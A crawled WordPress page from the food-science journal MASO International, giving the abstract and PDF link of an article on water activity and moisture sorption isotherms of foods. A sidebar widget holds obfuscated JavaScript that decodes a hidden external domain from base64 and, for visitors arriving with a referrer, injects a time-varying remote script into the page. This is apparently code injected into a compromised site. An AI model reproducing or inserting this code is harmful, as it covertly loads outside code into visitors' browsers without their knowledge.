

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/water-activity-and-moisture-sorption-isotherms-of-foods/
body_size: 30972
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Water activity and moisture sorption isotherms of foods &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css'  href='http://www.maso-international.cz/wp-content/plugins/easy-table/themes/default/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The effect of lipid oxidation on the quality of meat and meat products' href='http://www.maso-international.cz/the-effect-of-lipid-oxidation-on-the-quality-of-meat-and-meat-products/' />
<link rel='next' title='The sensory quality of selected cooked sausages from the market' href='http://www.maso-international.cz/the-sensory-quality-of-selected-cooked-sausages-from-the-market/' />
<link rel="canonical" href="http://www.maso-international.cz/water-activity-and-moisture-sorption-isotherms-of-foods/" />
<link rel='shortlink' href='http://www.maso-international.cz/?p=1911' />
<link rel="alternate" type="application/json+oembed" href="http://www.maso-international.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.maso-international.cz%2Fwater-activity-and-moisture-sorption-isotherms-of-foods%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.maso-international.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.maso-international.cz%2Fwater-activity-and-moisture-sorption-isotherms-of-foods%2F&#038;format=xml" />

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d17 h07 saturday logged-out singular singular-post singular-post-1911 group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap"><main class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			<article id="post-1911" class="entry post publish author-steinhauserova post-1911 format-standard category-volume-022015 post_tag-clausius-clapeyron-equation post_tag-equilibrium-moisture-content post_tag-microorganism post_tag-prediction" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h1 class="entry-title" itemprop="headline">Water activity and moisture sorption isotherms of foods</h1>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/jitka-langova/" title="Posts by Jitka Langová" class="author url fn" rel="author">Jitka Langová</a> and <a href="http://www.maso-international.cz/author/jiri-stencl/" title="Posts by Jiří Štencl" class="author url fn" rel="author">Jiří Štencl</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/clausius-clapeyron-equation/" rel="tag">Clausius-Clapeyron equation</a>, <a href="http://www.maso-international.cz/keywords/equilibrium-moisture-content/" rel="tag">equilibrium moisture content</a>, <a href="http://www.maso-international.cz/keywords/microorganism/" rel="tag">microorganism</a>, <a href="http://www.maso-international.cz/keywords/prediction/" rel="tag">prediction</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-content" itemprop="articleBody">
<p>Moisture sorption isotherm is a valuable tool for food scientists and technologists because it can be used to predict potential changes in food stability. It can be used for storing method determination, packaging selection and ingredient selection. Moisture sorption isotherm of foods shows the equilibrium relationship between water activity and moisture content of the food at a constant temperature and pressure. A critical value of water activity also exists below which no microorganisms can grow. For most foodstuffs, it is in the range of 0.6 &#8211; 0.7. Generally, temperature has important influence on water activity and consequently on course of moisture sorption isotherms. By using the Clausius-Clapeyron equation, the dependence of water activity on temperature can be predicted.</p>
<div class="wpfilebase-file-default">
<span style="font-size: 13px"><b>Download full article</b></span><br />
<a href="http://www.maso-international.cz/download/133_140_022015.pdf" title="Download Water activity and moisture sorption isotherms of foods" target="_blank" id="wpfb-file-link-1">Water activity and moisture sorption isotherms of foods</a>
<br />
Filename: 133_140_022015.pdf | Size: 1.3 MB | Downloads: 3805<br />
</div>
<div style="clear:both;"></div>	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022015/" rel="tag">Volume 02/2015</a></span>	
</div></footer>		</div></article>				
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
